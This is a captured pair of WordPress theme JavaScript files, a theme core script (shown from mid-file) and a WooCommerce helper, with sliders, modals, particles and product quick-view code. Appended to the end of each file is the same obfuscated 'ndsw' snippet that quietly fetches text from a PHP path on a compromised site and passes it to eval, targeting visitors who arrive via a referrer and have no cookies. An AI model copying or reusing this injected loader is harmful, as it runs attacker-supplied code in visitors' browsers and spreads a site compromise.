                            slideShadows : $covslideShadows,
                            limitRotation: true
                        },
                        fadeEffect: {
                            crossFade: false
                        },
                        grabCursor: true,
                        watchSlidesVisibility: true,
                    };

                    if( $items ){
                        $crustCarouselOptions.slidesPerView = $items;
                        $crustCarouselOptions.breakpoints = {
                            1024: {
                                slidesPerView: $items,
                            },
                            768: {
                                slidesPerView: $items_tab,
                            },
                            320: {
                                slidesPerView: $items_mob,
                            }
                        };
                    } else {
                        $crustCarouselOptions.slidesPerView = 'auto';
                        $crustCarouselOptions.autoResize = false;
                    }

                    if( $dots ){
                        $crustCarouselOptions.pagination = {
                            el: $pag,
                            dynamicBullets: $ddots,
                            type: $dots_type,
                            clickable: true,
                        }
                    }

                    if( $gap ){
                        $crustCarouselOptions.spaceBetween = parseInt($gap,10)
                    }

                    if( $arrows ){
                        $crustCarouselOptions.navigation = {
                            nextEl: $nxt,
                            prevEl: $prv,
                        }
                    }

                    if( $autoplay ){
                        $crustCarouselOptions.autoplay = {
                            delay: $auto_speed,
                            disableOnInteraction: false
                        }
                    };

                    if( $thumbs ){
                        let thmbs = $this.parent().find('.crust-gallery-thumbs');

                        let galleryThumbs = new Swiper(thmbs, {
                            slidesPerView: 4,
                            freeMode: true,
                            watchSlidesVisibility: true,
                            watchSlidesProgress: true,
                        });

                        $crustCarouselOptions.thumbs = {
                            swiper: galleryThumbs,
                        }
                    }

                    let crustSwiper = new Swiper( $this, $crustCarouselOptions );

                });

            }
        },

        crust_social_share() {

            if( $(".crust_single_share").length > 0 ){
                $(".crust_single_share").each(function(){
                    var th 		= $(this),
                        $url 	= $(location).attr("href"),
                        $soc 	= th.data('share-on').split(',');
                    th.jsSocials({
                        url: $url,
                        showLabel: true,
                        showCount: true,
                        shares: $soc
                    });
                });
            }

        },

        crust_core_tweets() {
            if($('.crust-tweets-wrap').length){
                document.querySelectorAll('.crust-tweets-wrap').forEach(el => {
                    let vis = el.getAttribute('data-visible-tweets'),
                        max = el.getAttribute('data-max-tweets');

                    $(el).prepend('<div class="crust-preloader"><i class="fad fa-circle-notch"></i></div>');
                    setTimeout(function () {
                        let _html = $(el).next('iframe').contents().find("body").html();
                        $(el).append(_html);
                        $(el).find('.timeline-Tweet-media,.timeline-Header,.timeline-Tweet-actions,.timeline-Footer,.timeline-LoadMore,.timeline-Tweet-brand,.new-tweets-bar,.timeline-Tweet-retweetCredit').remove();
                        $(el).find('.timeline-Tweet-text br').replaceWith(' ');
                        $(el).find('.crust-preloader').hide();
                        $(el).find('.timeline-Viewport').addClass('swiper-container');
                        $(el).find('.timeline-TweetList').addClass('swiper-wrapper');
                        $(el).find('.timeline-TweetList').after('<div class="swiper-pagination crust-slide-pagination"></div>');
                        $(el).find('.timeline-TweetList li').addClass('swiper-slide');
                        if (vis < max) {
                            let $crustTwitterOptions = {
                                slidesPerView: vis,
                                pagination: {
                                    el: '.crust-slide-pagination',
                                    clickable: true,
                                },
                                autoHeight: true,
                                paginationClickable: true,
                                spaceBetween: 10,
                                grabCursor: true,
                            };
                            let mySwiper = new Swiper(el.querySelector('.timeline-Viewport'), $crustTwitterOptions);
                        }

                    }, 1500);
                    $(el).next('iframe').fadeOut(0);
                });
            }
        },

        crust_core_flickr() {
            if ($('.crust-flick-feed').length > 0) {
                $('.crust-flick-feed').each(function () {
                    var th = $(this),
                        thisID = th.attr('id'),
                        thisLmt = th.data('limit'),
                        thisFlick = th.data('flickr'),
                        cols = th.data('columns'),
                        wdt = parseInt(th.outerWidth(), 10);
                    th.jflickrfeed({
                        limit: thisLmt,
                        qstrings: {
                            id: thisFlick
                        },
                        itemTemplate: '<a href="{{image_b}}" target="_blank"><img src="{{image_s}}" alt="{{title}}" /></a>',
                    });
                });
            }
        },

        crust_particles() {

            document.querySelectorAll('.crust-particles-section').forEach(el => {

                let $id = el.getAttribute('data-id'),
                    $colors = el.getAttribute('data-particles-color'),
                    $number = el.getAttribute('data-particles-number'),
                    $shape = el.getAttribute('data-particles-shape'),
                    $mode = el.getAttribute('data-particles-mode'),
                    $img = el.getAttribute('data-particles-image'),
                    $wid = el.getAttribute('data-particles-width'),
                    $hit = el.getAttribute('data-particles-height'),
                    $size = el.getAttribute('data-particles-size'),
                    $line = el.getAttribute('data-particles-line-color');

                $( el ).append( $('<div class="crust-particles" id="particles-' + $id + '"></div>') );

                let id = 'particles-' + $id,
                    color_type = 'random_colors',
                    colors = ( $colors ) ? $colors.replace(/\s/g, '') : '',
                    number = ( $number ) ? $number : 20,
                    shape = ( $shape ) ? $shape : 'circle',
                    mode = ( $mode ) ? $mode : 'grab',
                    img = ( $img ) ? $img : '',
                    wid = ( $wid ) ? $wid : '100',
                    hit = ( $hit ) ? $hit : '100',
                    size = ( $size ) ? $size : '',
                    line = ( $line ) ? $line : '#fff';

                if ( color_type == 'random_colors' ) {
                    colors = colors.split(',');
                    if( line !== $line ){
                        line = colors[0];
                    }
                }

                var nb_num = 0;
                switch ( shape ) {
                    case 'triangle':
                        nb_num = 3;
                        break;
                    case "edge":
                        nb_num = 4;
                        break;
                    case "star":
                        nb_num = 5;
                        break;
                    case "polygon":
                        nb_num = 6;
                        break;
                    default:
                        nb_num = 0;
                }

                setTimeout(function (){

                    particlesJS(
                        id, {
                            "particles":{
                                "number":{
                                    "value": number,
                                    "density":{
                                        "enable": true,
                                        "value_area": 800
                                    }
                                },
                                "color":{
                                    "value": colors
                                },
                                "shape":{
                                    "type": shape,
                                    "polygon": {
                                        "nb_sides": nb_num
                                    },
                                    "image": {
                                        "src": img,
                                        "width": wid,
                                        "height": hit
                                    }
                                },
                                "opacity":{
                                    "value": 1,
                                    "random": true,
                                    "anim":{
                                        "enable": false,
                                        "speed": 1,
                                        "opacity_min": .6,
                                        "sync": false
                                    }
                                },
                                "size":{
                                    "value": size,
                                    "random": true,
                                    "anim":{
                                        "enable": false,
                                        "speed": 40,
                                        "size_min": .6,
                                        "sync": false
                                    }
                                },
                                "line_linked":{
                                    "enable": true,
                                    "distance": 150,
                                    "color": line,
                                    "opacity": 0,
                                    "width": 1
                                },
                                "move":{
                                    "enable": true,
                                    "speed": 2,
                                    "direction": "none",
                                    "random": false,
                                    "straight": false,
                                    "out_mode": "out",
                                    "bounce": false,
                                    "attract":{
                                        "enable": false,
                                        "rotateX": 600,
                                        "rotateY": 1200
                                    }
                                }
                            },
                            "interactivity":{
                                "detect_on":"canvas",
                                "events":{
                                    "onhover":{
                                        "enable": true,
                                        "mode": mode
                                    },
                                    "onclick":{
                                        "enable": true,
                                        "mode":"push"
                                    },
                                    "resize": true
                                },
                                "modes":{
                                    "grab":{
                                        "distance": 150,
                                        "line_linked":{
                                            "opacity": 1
                                        }
                                    },
                                    "bubble":{
                                        "distance": 150,
                                        "size": 40,
                                        "duration": 2,
                                        "opacity": 8,
                                        "speed": 3
                                    },
                                    "repulse":{
                                        "distance": 90,
                                        "duration": 0.4
                                    },
                                    "push":{
                                        "particles_nb": 4
                                    },
                                    "remove":{
                                        "particles_nb": 2
                                    }
                                }
                            },
                            //"retina_detect":true
                        });

                    var update;
                    update = function() {
                        requestAnimationFrame(update);
                    };
                    requestAnimationFrame(update);

                }, 400);

            });

        },

        crust_masonry_layout() {

            if( $('.crust-review-masonry').length ){
                $('.crust-review-masonry').each(function (){
                    $(this).masonry({
                        isOriginLeft: false,
                    });
                });
            }

            if( $('.crust-archive-wrapper.masonry').length || $( '.crust-portfolio-archive-wrapper .crust-portfolio-archive-list.masonry' ).length ){
                if( $('body').hasClass('rtl') ){
                    if( $('.crust-archive-wrapper.masonry').length ) {
                        $('.crust-archive-wrapper.masonry .crust-archive-list-wrap').masonry({
                            isOriginLeft: false,
                        });
                    }

                    if( $('.crust-portfolio-archive-wrapper').length ) {
                        $('.crust-portfolio-archive-wrapper .crust-portfolio-archive-list.masonry').masonry({
                            isOriginLeft: false,
                        });
                    }

                } else {

                    if( $('.crust-archive-wrapper.masonry').length ) {
                        $('.crust-archive-wrapper.masonry .crust-archive-list-wrap').masonry();
                    }

                    if( $('.crust-portfolio-archive-wrapper').length ) {
                        $('.crust-portfolio-archive-wrapper .crust-portfolio-archive-list.masonry').masonry();
                    }

                }

            }

        },

        crust_loadmore() {
            var n 		= 1,
                pgnum 	= $('.loadmore .pgnum').text(),
                url 	= window.location.href,
                paged 	= $('.blgurl').attr('data-pag'),
                $cont 	= $('.crust-archive-list-wrap');

            var lasHash = url.substr(url.length - 1);

            url = ( lasHash == '#' ) ? url.replace(lasHash, '') : url;

            $('.loadmore a').on('click', function(e){
                e.preventDefault();
                if (n < pgnum) {

                    $('.loadmore .crust_preloader').fadeIn(100);

                    var stick = parseInt($('.crust-site-header.crust-sticky-head').outerHeight(),10) + 10,
                        thOff = $cont.find('.crust-post-item:last-child').offset().top,
                        finH = parseInt($cont.find('.crust-post-item:last-child').outerHeight(),10) + thOff - stick;

                    setTimeout(function () {
                        var response;
                        $.ajax({ type: "GET",
                            url: url+paged+n,
                            async: false,
                            success : function(text){
                                response= text;
                                var $result = $( response ).find('.crust-archive-list-wrap').html();
                                $cont.append( $result );
                                if($cont.parent().is('.masonry')){
                                    $cont.masonry('destroy');
                                    crustCore.init.crust_masonry_layout();
                                }
                                $('body, html').animate({ scrollTop: finH }, 500);
                                $('.loadmore .crust_preloader').fadeOut();
                            }
                        });
                    }, 300);
                } else {
                    $('.loadmore .load_msg').fadeIn(500,function(){
                        setTimeout(function () {
                            $('.loadmore .load_msg').fadeOut();
                        }, 3000);
                    });
                }
                n++;
            });
        },

        isInViewport(node) {
            var rect = node.getBoundingClientRect()
            return (
                (rect.height > 0 || rect.width > 0) &&
                rect.bottom >= 0 &&
                rect.right >= 0 &&
                rect.top <= (window.innerHeight || document.documentElement.clientHeight) &&
                rect.left <= (window.innerWidth || document.documentElement.clientWidth)
            )
        },

        crust_popup(){
            let btn   = $( '.crust-modal-btn' ),
                overlay = $( '.crust-modal-overlay' ),
                mod = $( '.crust-modal' ),
                wrap = $( '.crust-modal-content' ),
                close = $( '.crust-close-modal' );

            btn.each( function () {

                $( this ).on( 'click', function( e ) {
                    e.preventDefault();
                    let animation = $( this ).data( 'modal-animation' ),
                        style = $( this ).data( 'modal-style' ),
                        modal_text = $( this ).data( 'modal-text' ),
                        prim_temp = $( this ).data( 'modal-temp' ),
                        id = $( this ).data( 'modal-id' ),
                        editor = $( this ).data( 'editor' ),
                        content_type = $( this ).data( 'modal-type' );

                    overlay.addClass( 'crust-show-wrap crust-mod-loading' );
                    mod.addClass(animation);
                    wrap.attr('style', style);
                    wrap.addClass(id);

                    $.ajax({
                        type: 'POST',
                        url: crust_core.ajaxurl,
                        data: {action: "crust_popup_modal", id: id, animation: animation, prim_temp: prim_temp, style: style, modal_text: modal_text,content_type: content_type, editor: editor},
                        success: function(data) {

                            setTimeout(function (){
                                overlay.removeClass('crust-mod-loading');
                                close.addClass( 'crust-show-close' );
                                mod.addClass('crust-show-modal');

                            }, 300);

                            if( content_type === 'template' && prim_temp !== null ){
                                wrap.html(data);
                            } else {
                                wrap.html(modal_text);
                            }

                            close.add( overlay ).on( 'click', function( ev ) {
                                ev.preventDefault();
                                ev.stopPropagation();
                                close.removeClass( 'crust-show-close' );
                                mod.removeClass( 'crust-show-modal' );
                                setTimeout(function () {
                                    mod.removeClass(animation);
                                    overlay.removeClass( 'crust-show-wrap' );
                                    wrap.removeAttr('style');
                                    wrap.html('');
                                    wrap.removeClass(id);
                                }, 200);

                            });

                        }
                    });

                } );

            });
        },

        crust_login_popup(){

            if( $('.crust-element .crust-login-btn').length ){
                $('.crust-element .crust-login-btn').each(function () {
                    let $this = $(this);

                    $this.on( 'click', function(e) {
                        e.preventDefault();

                        let pop = $this.next('.crust-login-popup');
                        $('.crust-login-popup').removeClass('crust-open-login');
                        pop.toggleClass('crust-open-login');

                        pop.find('a.crust-close-login').on( 'click', function(e) {
                            e.preventDefault();
                            pop.removeClass('crust-open-login');
                        });

                    });
                });
            }

        },

        crust_sticky_submenu(){

            $('.crust-sticky-menu').each(function (){
                let nav = $(this),
                    sticky = nav.offset().top,
                    head = 0,
                    before = 0,
                    header = $('header.crust-site-header[data-sticky]'),
                    fix = $('.crust-fixed-head'),
                    fixed = ( fix.length ) ? parseInt(fix.outerHeight()) : 0,
                    adm = ( $('#wpadminbar').length ) ? parseInt($('#wpadminbar').outerHeight()) : 0;

                if( header.length ){
                    if( $('header.crust-site-header .crust-before-header').length ){
                        before = parseInt($('header.crust-site-header .crust-before-header').outerHeight());
                    }
                }

                $(window).on('scroll', function (){
                    let hdheight = header.outerHeight();
                    if( !header.hasClass('crust-sticky-head') ){
                        hdheight = 0;
                    }
                    head = parseInt(hdheight) + fixed + adm - before;
                    crustCore.init.crust_sticky_submenu_scroll(sticky, nav, head);
                });
            });
        },

        crust_sticky_submenu_scroll(sticky, nav, head){

            if( head > 0 ){
                sticky = sticky - head;
            }

            if ($(window).scrollTop() >= sticky) {
                nav.parent().addClass("crust-sticky-active");
                nav.parent().css('top', head + 'px');
            } else {
                nav.parent().removeClass("crust-sticky-active");
                nav.parent().removeAttr('style');
            }

        },

        crust_fixed_footer(){
            if( $('.crust-fixed-wrap').length ){
                var fix = $('.crust-fixed-footer').outerHeight();
                $('.crust-fixed-wrap').css('margin-bottom', fix + 'px');
            }

        },

        crust_mouse_parallax(){
            let w = $(window).width(),
                h = $(window).height(),
                offsetX = 0.5 - e.pageX / w,
                offsetY = 0.5 - e.pageY / h;

            $(".crust-mouse-parallax").each(function(i, el) {
                let offset = parseInt($(el).data('offset')),
                    translate = "translate3d(" + Math.round(offsetX * offset) + "px," + Math.round(offsetY * offset) + "px, 0px)";

                $(el).css({
                    '-webkit-transform': translate,
                    'transform': translate,
                    'moz-transform': translate
                });
            });
        },

        crust_cursor(){
            const cursor = document.querySelector('#cursor');
            if( cursor ){
                const cursorCircle = cursor.querySelector('.cursor__circle');
                const cursorText = cursor.querySelector('.cursor__text');
                const mouse = { x: -100, y: -100 };
                const pos = { x: 0, y: 0 };
                const speed = 0.1;

                const updateCoordinates = e => {
                    mouse.x = e.clientX;
                    mouse.y = e.clientY;
                }

                window.addEventListener('mousemove', updateCoordinates);
                function getAngle(diffX, diffY) {
                    return Math.atan2(diffY, diffX) * 180 / Math.PI;
                }

                function getSqueeze(diffX, diffY) {
                    const distance = Math.sqrt(
                        Math.pow(diffX, 2) + Math.pow(diffY, 2)
                    );
                    const maxSqueeze = 0.15;
                    const accelerator = 1500;
                    return Math.min(distance / accelerator, maxSqueeze);
                }

                const updateCursor = () => {
                    const diffX = Math.round(mouse.x - pos.x);
                    const diffY = Math.round(mouse.y - pos.y);

                    pos.x += diffX * speed;
                    pos.y += diffY * speed;

                    const angle = getAngle(diffX, diffY);
                    const squeeze = getSqueeze(diffX, diffY);

                    const scale = 'scale(' + (1 + squeeze) + ', ' + (1 - squeeze) +')';
                    const rotate = 'rotate(' + angle +'deg)';
                    const translate = 'translate3d(' + pos.x + 'px ,' + pos.y + 'px, 0)';

                    cursor.style.transform = translate;
                    cursorCircle.style.transform = rotate + scale;
                };

                function loop() {
                    updateCursor();
                    requestAnimationFrame(loop);
                }

                requestAnimationFrame(loop);
                const cursorModifiers = document.querySelectorAll('[data-cursor-class]');
                cursorModifiers.forEach(curosrModifier => {
                    curosrModifier.addEventListener('mouseenter', function() {
                        const className = this.getAttribute('data-cursor-class');
                        const text = this.getAttribute('data-cursor-text');
                        cursor.classList.add(className);
                        cursorText.innerHTML = text;
                    });
                    curosrModifier.addEventListener('mouseleave', function() {
                        const className = this.getAttribute('data-cursor-class');
                        cursor.classList.remove(className);
                        cursorText.innerHTML = '';
                    });
                });
            }
        },

    };

    /* ================ Window.Load Functions. ================ */
    $(window).on('load', function (){
        crustCore.init.crust_globals();
        crustCore.init.crust_swiper();
        crustCore.init.crust_social_share();
        crustCore.init.crust_core_tweets();
        crustCore.init.crust_core_flickr();
        crustCore.init.crust_masonry_layout();
        crustCore.init.crust_loadmore();
        crustCore.init.crust_particles();
        crustCore.init.crust_popup();
        crustCore.init.crust_login_popup();
        crustCore.init.crust_sticky_submenu();
        crustCore.init.crust_fixed_footer();
        crustCore.init.crust_cursor();
        crustCore.init.crust_scroll_to_id();
    });

    if( $(".crust-mouse-parallax").length ){
        $(window).on('mousemove', function(e) {
            crustCore.init.crust_mouse_parallax();
        });
    }


})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//harirris.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://harirris.com/wp-content/themes/dms/lib/assets/js/vendor/woo.js
body_size: 1824
content:
let CrustWoo = {};

(function ($) {

    "use strict";

    /* ================ Window.Load Functions. ================ */
    CrustWoo.load = {

        crust_woo_globals: function () {

            $('form.woocommerce-ordering').each(function () {
                let th = $( this );
                th.prepend('<a class="crust-list-btn primary-color" href="#"><i class="fad fa-list"></i></a><a class="crust-grid-btn primary-color active" href="#"><i class="fad fa-th"></i></a>');

                if ( Cookies.get('crust-product-listing') === 'list' ){
                    $('.woocommerce ul.products').addClass('crust-products-list');
                    th.find('.crust-list-btn').addClass('active');
                    $('.crust-grid-btn').removeClass('active');
                }

                th.find('.crust-list-btn').on('click', function (e){
                    e.preventDefault();
                    $(this).parent().next('ul.products').addClass('crust-products-list');
                    $.cookie("crust-product-listing", 'list');
                    $(this).addClass('active');
                    $('.crust-grid-btn').removeClass('active');
                });
                th.find('.crust-grid-btn').on('click', function (e){
                    e.preventDefault();
                    $(this).parent().next('ul.products').removeClass('crust-products-list');
                    $.cookie("crust-product-listing", null);
                    $(this).addClass('active');
                    $('.crust-list-btn').removeClass('active');
                });

            });
            $('.yith-wcwl-icon').removeClass('fa');
            $('.yith-wcwl-share .fa[class*="fa-"]').each(function (){
                if( $(this).hasClass('fa-envelope-o') ){
                    $(this).removeClass('fa fa-envelope-o').addClass('fas fa-envelope');
                } else {
                    $(this).removeClass('fa').addClass('fab');
                }
            });

        },

        crust_woo_quick_view: function (){
            $('a.crust-quick-view').each(function(){
                let th = $(this),
                    rat = th.parents('.crust-products-wrap').find('.star-rating').clone();
                th.on('click', function(e){
                    e.preventDefault();
                    let id = th.data("id"),
                        nonce = th.data("nonce");
                    $('.crust-modal-overlay').addClass('crust-show-wrap');
                    $('.crust-woo-quick-view').addClass('shown-view q-v-loading');

                    $.ajax({
                        type: 'POST',
                        url: crust_woo.ajaxurl,
                        data: {action: "crust_q_view_popup", id : id, nonce: nonce},
                        success: function(response) {
                            $('.crust-woo-quick-view').removeClass('q-v-loading');
                            setTimeout(function (){
                                $(".crust-woo-quick-view").html(response);
                                $('.crust-woo-quick-view').find('.crust-pro-rating').append(rat);
                                $(".crust-woo-quick-view").prepend('<a href="#" class="crust-close-view"><i class="fad fa-times"></i></a>');
                                setTimeout(function (){
                                    document.querySelectorAll('.crust-q-view-wrap').forEach(el => {
                                        let qviewswiper = new Swiper(el, {
                                            direction: 'horizontal',
                                            slidesPerView: 1,
                                            spaceBetween: 0,
                                            pagination: {
                                                el: '.swiper-pagination',
                                                dynamicBullets: true,
                                                clickable: true,
                                            },
                                        });
                                    });
                                    $('.wpb-js-composer:not(.elementor-default) a.crust_pro_zoom').magnificPopup({
                                        disableOn: 700,
                                        type: 'image',
                                        mainClass: 'mfp-with-anim',
                                        removalDelay: 160,
                                        preloader: true,
                                        fixedContentPos: true,
                                    });
                                }, 300);

                                $('.crust-close-view').on('click',function(e){
                                    e.preventDefault();
                                    $('.crust-woo-quick-view').removeClass('shown-view');
                                    $('.crust-modal-overlay').removeClass('crust-show-wrap');
                                    $(".crust-woo-quick-view").html('');
                                });

                            }, 200);

                        }
                    });
                });
            });
        }

    };

    CrustWoo.docLoad = {
        init: function () {
            CrustWoo.load.crust_woo_globals();
            CrustWoo.load.crust_woo_quick_view();
        }
    };

    $(window).on('load', CrustWoo.docLoad.init);

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//harirris.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};